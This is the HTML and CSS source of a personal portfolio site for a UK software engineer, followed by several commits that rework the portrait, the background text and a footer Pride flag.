


==== index.html @ 1fc94545 "Frame AI as part of the development workflow" ====
<!doctype html>
<html lang="en-GB">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Tom Carter, UK software engineer with a frontend background and experience in AWS, CI/CD and AI-assisted development. Selected work and printable CV.">
  <meta name="theme-color" content="#f4f1e9">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Tom Carter — Software engineer">
  <meta property="og:description" content="Frontend engineering, DevOps and AI-assisted development. Selected work and printable CV.">
  <title>Tom Carter — Software engineer</title>
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
  <link rel="stylesheet" href="assets/site.css">
</head>
<body>
  <a class="skip-link" href="#main">Skip to content</a>
  <header class="site-header wrap">
    <a class="wordmark" href="./" aria-label="Tom Carter home"><span aria-hidden="true" class="wordmark-icon">✳</span> tomgc.com</a>
    <nav aria-label="Main navigation">
      <a href="#work">Work</a>
      <a href="cv.html">CV</a>
      <a href="#contact">Contact</a>
    </nav>
  </header>

  <main id="main">
    <section class="hero wrap" aria-labelledby="name">
      <div class="hero-copy">
        <p class="eyebrow"><span class="signal" aria-hidden="true"></span> Software engineer <span class="eyebrow-rule" aria-hidden="true"></span> UK</p>
        <h1 id="name">Tom<br>Carter<span>.</span></h1>
        <p class="hero-intro">I build accessible web applications and automate releases on AWS. I use AI in my development workflow to explore new approaches and adapt as tools evolve.</p>
        <div class="actions">
          <a class="button" href="#work">Explore my work <span aria-hidden="true">↓</span></a>
          <a class="text-link" href="cv.html">View CV <span aria-hidden="true">↗</span></a>
        </div>
      </div>
      <div class="hero-plate" aria-hidden="true">
        <div class="plate-label"><span>FIG 01</span><span>INTERFACE STUDIES</span></div>
        <img src="assets/interface.svg" alt="" width="560" height="506" fetchpriority="high">
        <div class="plate-label plate-caption"><span>INPUT / STATE / OUTPUT</span><span>TC—01</span></div>
      </div>
      <div class="hero-footer"><span>Portfolio / 2026</span><span>Frontend · DevOps · AI</span></div>
    </section>

    <section class="work-section" id="work" aria-labelledby="work-title">
      <div class="wrap">
        <div class="section-head">
          <div>
            <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 01 / Portfolio</p>
            <h2 id="work-title">Selected work<span>.</span></h2>
          </div>
          <p>Software for trade associations, websites for schools and colleges, and two recent projects from GitHub.</p>
        </div>

        <article class="work-feature">
          <div class="work-index"><span>01</span><span>Professional work</span></div>
          <div class="feature-main">
            <p class="eyebrow">Nucleus Technologies / B2B SaaS</p>
            <h3>NucleusOne</h3>
            <p class="feature-intro">I co-built NucleusOne as part of a two-developer team at Nucleus Technologies. The platform gives trade associations one place to manage their membership, deliver training and run events.</p>
            <dl class="product-areas">
              <div><dt>Product engineering</dt><dd>Built Vue interfaces for membership CRM, learning and certification, and event registration, integrating Node.js and Laravel services.</dd></div>
              <div><dt>AWS &amp; DevOps</dt><dd>Set up CI/CD pipelines and managed AWS deployments, including automated validation and a dedicated staging pipeline for the learning platform.</dd></div>
            </dl>
            <a class="text-link" href="https://www.nucleustech.co/">Explore NucleusOne <span aria-hidden="true">↗</span></a>
          </div>
        </article>

        <article class="work-feature">
          <div class="work-index"><span>02</span><span>Professional work</span></div>
          <div class="feature-main">
            <p class="eyebrow">e4education / Frontend development</p>
            <h3>Websites for schools and colleges</h3>
            <p class="feature-intro">I delivered <strong>150+ responsive websites</strong> for schools and colleges, working to WCAG accessibility standards. I led frontend development on the Lingfield College website and helped maintain e4education’s own site.</p>
            <a class="text-link" href="https://junipereducation.org/resource/case-studies/lingfield-college">Read the Lingfield College case study <span aria-hidden="true">↗</span></a>
          </div>
        </article>

        <div class="project-grid">
          <article class="project">
            <div class="work-index"><span>03</span><span>Open-source fork</span></div>
            <p class="eyebrow">TypeScript / LG webOS</p>
            <h3>webOS IPTV Player</h3>
            <p>I customised the Live view of an existing TV app with an inline programme guide, category navigation and remote-control playback shortcuts. The interface keeps the guide close to the channel list while playback continues.</p>
            <a class="text-link" href="https://github.com/tgcarter/webos-iptv-player">View webOS fork <span aria-hidden="true">↗</span></a>
          </article>
          <article class="project">
            <div class="work-index"><span>04</span><span>Personal project</span></div>
            <p class="eyebrow">SwiftUI / iOS</p>
            <h3>Tom’s Trains</h3>
            <p>I built a native iPhone app for checking live National Rail departures and tracking individual journeys. The board switches direction on a configurable schedule and sorts services by arrival at the destination.</p>
            <a class="text-link" href="https://github.com/tgcarter/TomsTrains">View Tom’s Trains source <span aria-hidden="true">↗</span></a>
          </article>
        </div>
      </div>
    </section>

    <section class="profile wrap" aria-labelledby="profile-title">
      <div>
        <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 02 / Background</p>
        <h2 id="profile-title">Frontend roots<span>.</span></h2>
        <img class="profile-photo" src="assets/tom-carter.jpg" alt="Tom Carter" width="64" height="64" loading="lazy" decoding="async">
      </div>
      <div>
        <p>I started out building school websites, where accessibility, responsive design and the needs of busy content editors shaped how I worked. At Nucleus Technologies, I brought that frontend experience to building and delivering a SaaS product in a small engineering team.</p>
        <dl class="profile-skills">
          <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
          <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
          <div><dt>Cloud &amp; DevOps</dt><dd>AWS, CI/CD and serverless deployments</dd></div>
          <div><dt>AI-assisted development</dt><dd>I use AI to explore ideas and review code, then verify changes with tests.</dd></div>
        </dl>
        <a class="text-link" href="cv.html">Read my CV <span aria-hidden="true">↗</span></a>
      </div>
    </section>
  </main>

  <footer class="contact" id="contact">
    <div class="wrap">
      <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 03 / Contact</p>
      <h2>Get in touch<span>.</span></h2>
      <a class="contact-email" href="mailto:hello@tomgc.com">hello@tomgc.com <span aria-hidden="true">↗</span></a>
      <div class="contact-bottom">
        <p>Tom Carter <span aria-hidden="true">/</span> United Kingdom</p>
        <ul>
          <li><a href="https://www.linkedin.com/in/tomgc/">LinkedIn <span aria-hidden="true">↗</span></a></li>
          <li><a href="https://github.com/tgcarter">GitHub <span aria-hidden="true">↗</span></a></li>
        </ul>
      </div>
    </div>
  </footer>
</body>
</html>
---- assets/site.css ----
:root {
  color-scheme: light;
  --paper: #f4f1e9;
  --ink: #20201e;
  --muted: #595750;
  --line: #c8c3b8;
  --orange: #ff603d;
  --accent: #b53016;
  --mono: ui-monospace, "SFMono-Regular", Consolas, monospace;
  font-family: "Helvetica Neue", Arial, sans-serif;
  color: var(--ink);
  background: var(--paper);
}

* { box-sizing: border-box; }
[hidden] { display: none !important; }

body {
  margin: 0;
  font-size: 1rem;
  line-height: 1.55;
}

h1, h2, h3, p, dl, dd { margin: 0; }
h1, h2, h3 { text-wrap: balance; }

a {
  color: inherit;
  text-decoration-thickness: 1px;
  text-underline-offset: .24em;
}

a:hover { text-decoration-thickness: 2px; }
button { font: inherit; }

:focus-visible {
  outline: 2px solid currentColor;
  outline-offset: 5px;
}

.skip-link {
  position: fixed;
  top: 1rem;
  left: 1rem;
  z-index: 10;
  padding: .6rem 1rem;
  transform: translateY(-250%);
  color: white;
  background: var(--ink);
}

.skip-link:focus { transform: translateY(0); }

.wrap {
  width: min(100% - clamp(2.5rem, 10vw, 10rem), 79rem);
  margin-inline: auto;
}

.site-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  min-height: 5rem;
  border-bottom: 1px solid var(--line);
}

.site-header a {
  display: inline-flex;
  align-items: center;
  min-height: 2.75rem;
}

.site-header nav {
  display: flex;
  align-items: center;
  gap: clamp(.9rem, 3vw, 2.4rem);
  font-size: .95rem;
  font-weight: 600;
}

.site-header nav a:not(:hover, [aria-current="page"]),
.wordmark { text-decoration: none; }

.wordmark {
  gap: .55rem;
  font-size: 1.06rem;
  font-weight: 750;
  letter-spacing: -.045em;
  white-space: nowrap;
}

.wordmark-icon {
  color: var(--accent);
  font-size: 1.4rem;
  line-height: 1;
}

.hero {
  display: grid;
  grid-template-columns: 1fr 1.03fr;
  align-items: center;
  column-gap: clamp(2rem, 6vw, 7rem);
  padding-top: clamp(2.75rem, 6vw, 5.5rem);
}

.eyebrow, .hero-footer, .plate-label, .work-index {
  font-family: var(--mono);
  font-size: .73rem;
  letter-spacing: .105em;
  text-transform: uppercase;
}

.eyebrow {
  display: flex;
  align-items: center;
  gap: .65rem;
  line-height: 1.4;
  font-weight: 600;
}

.signal {
  flex: none;
  width: .48rem;
  height: .48rem;
  background: var(--accent);
}

.eyebrow-rule {
  width: 1.6rem;
  height: 1px;
  background: var(--line);
}

.hero h1 {
  margin-block: clamp(1.25rem, 3vw, 2.3rem) clamp(1.4rem, 3.4vw, 2.75rem);
  font-size: clamp(5.1rem, 10.8vw, 10.25rem);
  font-weight: 800;
  line-height: .81;
  letter-spacing: -.073em;
}

h1 span, h2 span { color: var(--accent); }

.hero-intro {
  max-width: 23rem;
  color: var(--muted);
  font-size: clamp(1.08rem, 1.6vw, 1.37rem);
  line-height: 1.45;
}

.actions {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: .7rem 1.6rem;
  margin-top: 1.65rem;
}

.button, .text-link {
  display: inline-flex;
  align-items: center;
  gap: .7rem;
  width: fit-content;
  min-height: 2.75rem;
  font-size: .93rem;
  font-weight: 700;
}

.button {
  padding: .65rem 1rem;
  border: 1px solid var(--ink);
  color: var(--paper);
  background: var(--ink);
  text-decoration: none;
  cursor: pointer;
  transition: background-color .18s, color .18s;
}

.button:hover {
  color: var(--ink);
  background: transparent;
}

.button:focus-visible { outline-color: var(--ink); }

.text-link span, .button span, .contact-email span {
  display: inline-block;
  flex: none;
  transition: transform .18s ease-out;
}

.text-link:hover span, .button:hover span, .contact-email:hover span {
  transform: translate(2px, -2px);
}

.hero-plate {
  position: relative;
  overflow: hidden;
  min-width: 0;
  background: var(--ink);
  color: #f4f1e9;
}

.hero-plate img {
  display: block;
  width: 100%;
  height: auto;
}

.plate-label {
  position: absolute;
  inset: 1.15rem 1.3rem auto;
  display: flex;
  justify-content: space-between;
  gap: .8rem;
  font-size: .64rem;
}

.plate-caption { inset: auto 1.3rem 1.05rem; }

.hero-footer {
  display: flex;
  grid-column: 1 / -1;
  justify-content: space-between;
  gap: .5rem;
  margin-top: clamp(2.25rem, 5vw, 4.5rem);
  padding-block: .95rem 1.1rem;
  border-top: 1px solid var(--line);
  color: var(--muted);
}

.work-section {
  padding-block: clamp(4rem, 8vw, 7.5rem);
  background: var(--ink);
  color: var(--paper);
}

.work-section h2 span, .work-section .signal { color: var(--orange); }
.work-section .signal { background: var(--orange); }

.section-head {
  display: grid;
  grid-template-columns: 1fr minmax(15rem, 20rem);
  align-items: end;
  gap: 1rem 3rem;
  margin-bottom: clamp(2.1rem, 5vw, 4.5rem);
}

.section-head p:not(.eyebrow), .work-feature p:not(.eyebrow), .project p:not(.eyebrow) {
  color: #d1cdc3;
}

.section-head h2, .profile h2, .contact h2 {
  margin-top: .8rem;
  font-size: clamp(2.7rem, 6.7vw, 6.3rem);
  font-weight: 800;
  letter-spacing: -.078em;
  line-height: .92;
}

.work-feature, .project { border-top: 1px solid #66645c; }

.work-feature {
  display: grid;
  grid-template-columns: minmax(8rem, .53fr) 1.47fr;
  gap: 1.4rem 2.5rem;
  padding-block: 1.35rem clamp(2.65rem, 5vw, 5rem);
}

.work-index {
  display: flex;
  align-items: baseline;
  gap: .75rem;
  color: #d1cdc3;
}

.work-index span:first-child { color: var(--orange); }

.feature-main .eyebrow, .project .eyebrow {
  color: #d1cdc3;
}

.feature-main h3, .project h3 {
  margin-block: .6rem .9rem;
  font-size: clamp(1.8rem, 4.25vw, 3.8rem);
  font-weight: 750;
  letter-spacing: -.055em;
  line-height: 1.04;
}

.feature-main p, .project p { max-width: 38rem; }
.feature-intro { font-size: 1.15rem; }

.product-areas { margin-block: 1.4rem .6rem; }
.product-areas div {
  display: grid;
  grid-template-columns: minmax(10.75rem, .55fr) 1fr;
  gap: .15rem 1rem;
  padding-block: .7rem;
  border-top: 1px solid #66645c;
}
.product-areas dt { font-weight: 700; }
.product-areas dd { color: #d1cdc3; }

.project-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 2.3rem clamp(2rem, 5vw, 5rem);
}

.project { padding-top: 1rem; }
.project .work-index { margin-bottom: 1.65rem; }
.project h3 { font-size: clamp(1.8rem, 3.4vw, 3rem); }
.project .text-link { margin-top: .8rem; }

.profile {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.5rem clamp(2rem, 5vw, 5rem);
  padding-block: clamp(4rem, 9vw, 8rem);
}

.profile h2 { font-size: clamp(2.6rem, 5.25vw, 5rem); }
.profile-photo {
  display: block;
  margin-top: 1.25rem;
  border-radius: 50%;
  object-fit: cover;
}
.profile > div:nth-child(2) { align-self: center; }
.profile > div:nth-child(2) > p { max-width: 34rem; font-size: clamp(1.05rem, 1.5vw, 1.3rem); }

.profile-skills { margin-block: 1.45rem .55rem; }
.profile-skills div {
  display: grid;
  grid-template-columns: minmax(5.25rem, .45fr) 1fr;
  gap: .65rem 1rem;
  padding-block: .7rem;
  border-top: 1px solid var(--line);
  font-size: .94rem;
}
.profile-skills dt { font-weight: 750; }
.profile-skills dd { color: var(--muted); }

.contact {
  padding-block: clamp(3rem, 6vw, 5.4rem) 1.35rem;
  background: #f0e4d5;
  border-top: 1px solid #d8c9b7;
}

.contact h2 { font-size: clamp(2.8rem, 7vw, 6.5rem); }

.contact-email {
  display: inline-block;
  margin-top: .85rem;
  font-size: clamp(1.2rem, 3vw, 2.25rem);
  font-weight: 650;
  overflow-wrap: anywhere;
}

.contact-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: .65rem 1.5rem;
  margin-top: clamp(2.2rem, 6vw, 5.25rem);
  padding-top: 1rem;
  border-top: 1px solid #c5b5a4;
  font-size: .9rem;
}

.contact-bottom ul, .resume-links {
  display: flex;
  flex-wrap: wrap;
  column-gap: 1rem;
  margin: 0;
  padding: 0;
  list-style: none;
}

.contact-bottom li a { display: inline-flex; align-items: center; min-height: 2.75rem; }

.resume, .resume-footer { max-width: 64rem; }
.resume { padding-top: clamp(2.5rem, 6vw, 5rem); }

.resume-head {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
  padding-bottom: 2rem;
}

.resume-head h1 {
  margin-top: .55rem;
  font-size: clamp(3rem, 9vw, 6.5rem);
  letter-spacing: -.082em;
  line-height: 1;
}

.resume-title { margin-top: .55rem; font-size: clamp(1.05rem, 2vw, 1.35rem); }
.resume-links { gap: .25rem 1.2rem; margin-top: .8rem; color: var(--muted); font-size: .92rem; }

.resume-section {
  display: grid;
  grid-template-columns: minmax(8rem, .43fr) 1.57fr;
  gap: .8rem 1.65rem;
  padding-block: 1.4rem;
  border-top: 1px solid var(--line);
}

.resume-section h2 { font-size: 1.15rem; letter-spacing: -.02em; }
.resume-entry + .resume-entry { margin-top: 1.15rem; }
.resume-entry h3 { font-size: 1.05rem; text-wrap: wrap; }
.resume-org { font-weight: 550; }
.resume-date { font-size: .91rem; color: var(--muted); }
.resume-bullets { margin: .4rem 0 0; padding-left: 1.2rem; }
.resume-bullets li + li { margin-top: .22rem; }

.resume-footer {
  padding-block: 1rem 2rem;
  border-top: 1px solid var(--line);
}

@media (prefers-reduced-motion: no-preference) {
  html { scroll-behavior: smooth; }
  .hero-copy { animation: arrive .48s ease-out both; }
  .hero-plate { animation: arrive .58s .06s ease-out both; }
}

@keyframes arrive {
  from { opacity: 0; transform: translateY(.65rem); }
  to { opacity: 1; transform: translateY(0); }
}

@media (max-width: 50rem) {
  .hero { column-gap: 1.4rem; }
  .section-head { grid-template-columns: 1fr; }
  .section-head p:not(.eyebrow) { max-width: 25rem; }
}

@media (max-width: 42rem) {
  .site-header { min-height: 4rem; }
  .hero { grid-template-columns: 1fr; row-gap: 1.75rem; }
  .hero h1 { font-size: clamp(4.75rem, 21vw, 8.4rem); }
  .hero-footer { margin-top: 0; }
  .work-feature, .project-grid, .profile, .resume-section, .product-areas div { grid-template-columns: 1fr; }
  .work-feature { row-gap: 1.35rem; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { transition: none !important; }
}

@page { size: A4; margin: 14mm 16mm; }

@media print {
  :root, body { color: #151515; background: white; }
  body { font-size: 10pt; line-height: 1.35; }
  .cv .site-header, .cv .resume-footer, .cv .print-button, .cv .skip-link { display: none; }
  .resume { width: 100%; max-width: none; padding-top: 0; }
  .resume-head { display: block; padding-bottom: 12pt; }
  .resume-head h1 { font-size: 34pt; }
  .resume-head h1 span { color: inherit; }
  .resume-title { font-size: 12pt; }
  .resume-links, .resume-date { font-size: 9pt; }
  .resume-section { grid-template-columns: 7rem 1fr; gap: 1rem; padding-block: 9pt; }
  .resume-section h2, .resume-entry h3 { font-size: 11pt; }
  .resume-entry { break-inside: avoid; }
  .resume-entry + .resume-entry { margin-top: 7pt; }
}



==== commit 9c6c7858: "Frame the supplied portrait in the background section" ====
--- a/index.html
+++ b/index.html
@@ -3,11 +3,11 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="description" content="Tom Carter, UK software engineer with a frontend background and experience in AWS, CI/CD and AI-assisted development. Selected work and printable CV.">
+  <meta name="description" content="Tom Carter, UK software engineer with a frontend background and experience in AWS and CI/CD. Selected work and printable CV.">
   <meta name="theme-color" content="#f4f1e9">
   <meta property="og:type" content="website">
   <meta property="og:title" content="Tom Carter — Software engineer">
-  <meta property="og:description" content="Frontend engineering, DevOps and AI-assisted development. Selected work and printable CV.">
+  <meta property="og:description" content="Frontend engineering and DevOps. Selected work and printable CV.">
   <title>Tom Carter — Software engineer</title>
   <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
   <link rel="stylesheet" href="assets/site.css">
@@ -28,7 +28,7 @@
       <div class="hero-copy">
         <p class="eyebrow"><span class="signal" aria-hidden="true"></span> Software engineer <span class="eyebrow-rule" aria-hidden="true"></span> UK</p>
         <h1 id="name">Tom<br>Carter<span>.</span></h1>
-        <p class="hero-intro">I build accessible web applications and automate releases on AWS. I use AI in my development workflow to explore new approaches and adapt as tools evolve.</p>
+        <p class="hero-intro">I build accessible web applications and automate releases on AWS.</p>
         <div class="actions">
           <a class="button" href="#work">Explore my work <span aria-hidden="true">↓</span></a>
           <a class="text-link" href="cv.html">View CV <span aria-hidden="true">↗</span></a>
@@ -39,7 +39,7 @@
         <img src="assets/interface.svg" alt="" width="560" height="506" fetchpriority="high">
         <div class="plate-label plate-caption"><span>INPUT / STATE / OUTPUT</span><span>TC—01</span></div>
       </div>
-      <div class="hero-footer"><span>Portfolio / 2026</span><span>Frontend · DevOps · AI</span></div>
+      <div class="hero-footer"><span>Portfolio / 2026</span><span>Web · TV · Mobile</span></div>
     </section>
 
     <section class="work-section" id="work" aria-labelledby="work-title">
@@ -99,15 +99,17 @@
       <div>
         <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 02 / Background</p>
         <h2 id="profile-title">Frontend roots<span>.</span></h2>
-        <img class="profile-photo" src="assets/tom-carter.jpg" alt="Tom Carter" width="64" height="64" loading="lazy" decoding="async">
+        <figure class="profile-portrait">
+          <img src="assets/tom-carter-portrait.webp" alt="Tom Carter wearing sunglasses" width="560" height="560" loading="lazy" decoding="async">
+          <figcaption><span>Fig. 02</span><span>Portrait</span></figcaption>
+        </figure>
       </div>
       <div>
-        <p>I started out building school websites, where accessibility, responsive design and the needs of busy content editors shaped how I worked. At Nucleus Technologies, I brought that frontend experience to building and delivering a SaaS product in a small engineering team.</p>
+        <p>I started out building school websites, where accessibility, responsive design and the needs of busy content editors shaped how I worked. At Nucleus Technologies, I brought that frontend experience to building and delivering a SaaS product in a small engineering team. I use AI to explore ideas and review code, then verify changes with tests.</p>
         <dl class="profile-skills">
           <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
           <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
           <div><dt>Cloud &amp; DevOps</dt><dd>AWS, CI/CD and serverless deployments</dd></div>
-          <div><dt>AI-assisted development</dt><dd>I use AI to explore ideas and review code, then verify changes with tests.</dd></div>
         </dl>
         <a class="text-link" href="cv.html">Read my CV <span aria-hidden="true">↗</span></a>
       </div>
--- a/assets/site.css
+++ b/assets/site.css
@@ -104,7 +104,7 @@
   padding-top: clamp(2.75rem, 6vw, 5.5rem);
 }
 
-.eyebrow, .hero-footer, .plate-label, .work-index {
+.eyebrow, .hero-footer, .plate-label, .work-index, .profile-portrait figcaption {
   font-family: var(--mono);
   font-size: .73rem;
   letter-spacing: .105em;
@@ -322,11 +322,35 @@
 }
 
 .profile h2 { font-size: clamp(2.6rem, 5.25vw, 5rem); }
-.profile-photo {
+.profile-portrait {
+  position: relative;
+  isolation: isolate;
+  width: min(calc(100% - .6rem), clamp(10.75rem, 23vw, 15rem));
+  margin: 1.6rem 0 0;
+}
+.profile-portrait::before {
+  position: absolute;
+  z-index: -1;
+  top: .5rem;
+  left: .5rem;
+  width: 100%;
+  aspect-ratio: 1;
+  border: 1px solid var(--accent);
+  background: repeating-linear-gradient(135deg, var(--paper) 0 4px, var(--line) 4px 5px);
+  content: "";
+}
+.profile-portrait img {
   display: block;
-  margin-top: 1.25rem;
-  border-radius: 50%;
-  object-fit: cover;
+  width: 100%;
+  height: auto;
+  border: 1px solid var(--ink);
+}
+.profile-portrait figcaption {
+  display: flex;
+  justify-content: space-between;
+  gap: .75rem;
+  margin-top: 1rem;
+  color: var(--muted);
 }
 .profile > div:nth-child(2) { align-self: center; }
 .profile > div:nth-child(2) > p { max-width: 34rem; font-size: clamp(1.05rem, 1.5vw, 1.3rem); }



==== commit 5d920d97: "Personalise the background and add a Pride flag" ====
--- a/index.html
+++ b/index.html
@@ -105,7 +105,8 @@
         </figure>
       </div>
       <div>
-        <p>I started out building school websites, where accessibility, responsive design and the needs of busy content editors shaped how I worked. At Nucleus Technologies, I brought that frontend experience to building and delivering a SaaS product in a small engineering team. I use AI to explore ideas and review code, then verify changes with tests.</p>
+        <p>I got my start building school websites. These days I build web apps and help ship them on AWS. I use AI to explore ideas and review code, then test the changes.</p>
+        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I’m always up for a trip to the cinema or a conversation about how railways and bridges are built.</p>
         <dl class="profile-skills">
           <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
           <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
@@ -122,7 +123,17 @@
       <h2>Get in touch<span>.</span></h2>
       <a class="contact-email" href="mailto:hello@tomgc.com">hello@tomgc.com <span aria-hidden="true">↗</span></a>
       <div class="contact-bottom">
-        <p>Tom Carter <span aria-hidden="true">/</span> United Kingdom</p>
+        <p>
+          Tom Carter <span aria-hidden="true">/</span> United Kingdom
+          <svg class="pride-flag" role="img" aria-label="Pride flag" width="24" height="16" viewBox="0 0 27 18">
+            <rect width="27" height="3" fill="#e40303"/>
+            <rect y="3" width="27" height="3" fill="#ff8c00"/>
+            <rect y="6" width="27" height="3" fill="#ffed00"/>
+            <rect y="9" width="27" height="3" fill="#008026"/>
+            <rect y="12" width="27" height="3" fill="#24408e"/>
+            <rect y="15" width="27" height="3" fill="#732982"/>
+          </svg>
+        </p>
         <ul>
           <li><a href="https://www.linkedin.com/in/tomgc/">LinkedIn <span aria-hidden="true">↗</span></a></li>
           <li><a href="https://github.com/tgcarter">GitHub <span aria-hidden="true">↗</span></a></li>
--- a/assets/site.css
+++ b/assets/site.css
@@ -354,6 +354,7 @@
 }
 .profile > div:nth-child(2) { align-self: center; }
 .profile > div:nth-child(2) > p { max-width: 34rem; font-size: clamp(1.05rem, 1.5vw, 1.3rem); }
+.profile > div:nth-child(2) > p + p { margin-top: .8rem; }
 
 .profile-skills { margin-block: 1.45rem .55rem; }
 .profile-skills div {
@@ -405,6 +406,7 @@
 }
 
 .contact-bottom li a { display: inline-flex; align-items: center; min-height: 2.75rem; }
+.pride-flag { margin-inline-start: .4rem; border-radius: 2px; vertical-align: middle; }
 
 .resume, .resume-footer { max-width: 64rem; }
 .resume { padding-top: clamp(2.5rem, 6vw, 5rem); }



==== commit e9bcb2fc: "Align and restyle the footer Pride flag" ====
--- a/index.html
+++ b/index.html
@@ -106,7 +106,7 @@
       </div>
       <div>
         <p>I got my start building school websites. These days I build web apps and help ship them on AWS. I use AI to explore ideas and review code, then test the changes.</p>
-        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I’m always up for a trip to the cinema or a conversation about how railways and bridges are built.</p>
+        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I’m always up for a trip to the cinema or a conversation about how railways and roads are built.</p>
         <dl class="profile-skills">
           <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
           <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
@@ -123,15 +123,15 @@
       <h2>Get in touch<span>.</span></h2>
       <a class="contact-email" href="mailto:hello@tomgc.com">hello@tomgc.com <span aria-hidden="true">↗</span></a>
       <div class="contact-bottom">
-        <p>
-          Tom Carter <span aria-hidden="true">/</span> United Kingdom
-          <svg class="pride-flag" role="img" aria-label="Pride flag" width="24" height="16" viewBox="0 0 27 18">
-            <rect width="27" height="3" fill="#e40303"/>
-            <rect y="3" width="27" height="3" fill="#ff8c00"/>
-            <rect y="6" width="27" height="3" fill="#ffed00"/>
-            <rect y="9" width="27" height="3" fill="#008026"/>
-            <rect y="12" width="27" height="3" fill="#24408e"/>
-            <rect y="15" width="27" height="3" fill="#732982"/>
+        <p class="contact-identity">
+          <span>Tom Carter <span aria-hidden="true">/</span> United Kingdom</span>
+          <svg class="pride-flag" role="img" aria-label="Pride flag" width="21" height="14" viewBox="0 0 27 18">
+            <rect width="27" height="3" fill="#ba4b40"/>
+            <rect y="3" width="27" height="3" fill="#d98449"/>
+            <rect y="6" width="27" height="3" fill="#e3bc5e"/>
+            <rect y="9" width="27" height="3" fill="#5c855d"/>
+            <rect y="12" width="27" height="3" fill="#5b759b"/>
+            <rect y="15" width="27" height="3" fill="#866588"/>
           </svg>
         </p>
         <ul>
--- a/assets/site.css
+++ b/assets/site.css
@@ -406,7 +406,8 @@
 }
 
 .contact-bottom li a { display: inline-flex; align-items: center; min-height: 2.75rem; }
-.pride-flag { margin-inline-start: .4rem; border-radius: 2px; vertical-align: middle; }
+.contact-identity { display: flex; align-items: center; gap: .55rem; }
+.pride-flag { display: block; flex: none; outline: 1px solid #c5b5a4; }
 
 .resume, .resume-footer { max-width: 64rem; }
 .resume { padding-top: clamp(2.5rem, 6vw, 5rem); }



==== commit 8791e241: "Place the Pride flag with the footer links" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
   <meta property="og:description" content="Frontend engineering and DevOps. Selected work and printable CV.">
   <title>Tom Carter — Software engineer</title>
   <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
-  <link rel="stylesheet" href="assets/site.css">
+  <link rel="stylesheet" href="assets/site.css?v=2">
 </head>
 <body>
   <a class="skip-link" href="#main">Skip to content</a>
@@ -106,7 +106,7 @@
       </div>
       <div>
         <p>I got my start building school websites. These days I build web apps and help ship them on AWS. I use AI to explore ideas and review code, then test the changes.</p>
-        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I’m always up for a trip to the cinema or a conversation about how railways and roads are built.</p>
+        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I love a trip to the cinema and have a soft spot for railways and roads.</p>
         <dl class="profile-skills">
           <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
           <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
@@ -123,8 +123,12 @@
       <h2>Get in touch<span>.</span></h2>
       <a class="contact-email" href="mailto:hello@tomgc.com">hello@tomgc.com <span aria-hidden="true">↗</span></a>
       <div class="contact-bottom">
-        <p class="contact-identity">
-          <span>Tom Carter <span aria-hidden="true">/</span> United Kingdom</span>
+        <p>Tom Carter <span aria-hidden="true">/</span> United Kingdom</p>
+        <div class="contact-links">
+          <ul>
+            <li><a href="https://www.linkedin.com/in/tomgc/">LinkedIn <span aria-hidden="true">↗</span></a></li>
+            <li><a href="https://github.com/tgcarter">GitHub <span aria-hidden="true">↗</span></a></li>
+          </ul>
           <svg class="pride-flag" role="img" aria-label="Pride flag" width="21" height="14" viewBox="0 0 27 18">
             <rect width="27" height="3" fill="#ba4b40"/>
             <rect y="3" width="27" height="3" fill="#d98449"/>
@@ -133,11 +137,7 @@
             <rect y="12" width="27" height="3" fill="#5b759b"/>
             <rect y="15" width="27" height="3" fill="#866588"/>
           </svg>
-        </p>
-        <ul>
-          <li><a href="https://www.linkedin.com/in/tomgc/">LinkedIn <span aria-hidden="true">↗</span></a></li>
-          <li><a href="https://github.com/tgcarter">GitHub <span aria-hidden="true">↗</span></a></li>
-        </ul>
+        </div>
       </div>
     </div>
   </footer>
--- a/assets/site.css
+++ b/assets/site.css
@@ -406,7 +406,12 @@
 }
 
 .contact-bottom li a { display: inline-flex; align-items: center; min-height: 2.75rem; }
-.contact-identity { display: flex; align-items: center; gap: .55rem; }
+.contact-links {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-inline-start: auto;
+}
 .pride-flag { display: block; flex: none; outline: 1px solid #c5b5a4; }
 
 .resume, .resume-footer { max-width: 64rem; }



